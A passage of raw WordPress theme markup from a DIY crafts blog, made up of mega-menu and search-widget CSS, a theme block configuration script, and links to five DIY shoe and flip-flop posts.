                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
					width: 160px;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_47 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"970","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "20";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "4";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="Gingham Flip Flops DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/GINGHAM-BOW-FLIP-FLOPS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" title="Gingham Flip Flops DIY">Gingham Flip Flops DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-24T07:32:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" class="td-image-wrap " title="DIY Striped Sandals Your Perfect Summer Shoe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/STRIPED-SANDALS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" title="DIY Striped Sandals Your Perfect Summer Shoe">DIY Striped Sandals Your Perfect Summer Shoe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-11T03:08:20-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" class="td-image-wrap " title="Eyelet DIY Flip Flops" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/07/EYELET-FLIP-FLOPS-800X800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" title="Eyelet DIY Flip Flops">Eyelet DIY Flip Flops</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T21:26:16-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="CHANEL INSPIRED FLIP FLOPS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/06/chanel-inspired-flip-flops.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" title="CHANEL INSPIRED FLIP FLOPS">CHANEL INSPIRED FLIP FLOPS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-19T19:36:22-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" class="td-image-wrap " title="VANS CUSTOM CULTURE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/01/vans-custom-culture.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" title="VANS CUSTOM CULTURE">VANS CUSTOM CULTURE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-05T14:59:30-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_48 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_48{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_48 .tdb-search-txt{
                    top: 0px;
                }.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_48 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_48 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_48 .tdb-drop-down-search-inner,
                .tdi_48 .tdb-search-form,
                .tdi_48 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_48 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_48 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_48 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_48 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_48 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_48 .tdb-head-search-btn svg,
                .tdi_48 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_48 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_48 .tdb-head-search-form-btn svg,
                .tdi_48 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-head-search-form-btn:hover svg,
                .tdi_48 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_48 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_48 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
